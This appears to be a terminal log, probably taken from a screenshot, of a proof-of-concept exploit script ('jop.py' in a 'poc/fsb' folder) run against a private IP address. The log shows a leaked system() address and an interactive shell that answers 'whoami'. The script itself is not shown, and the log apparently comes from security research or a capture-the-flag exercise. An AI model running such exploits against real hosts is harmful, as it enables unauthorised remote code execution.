 taqini@q:~/Desktop/XOP/poc/fsb$ ./jop.py 10.26.50.241 2130
[+] Opening connection to 10.26.50.241 on port 2130: Done
[*] system = 0x7f26e1cf0440
[*] Switching to interactive mode
$ whoami
taqini
$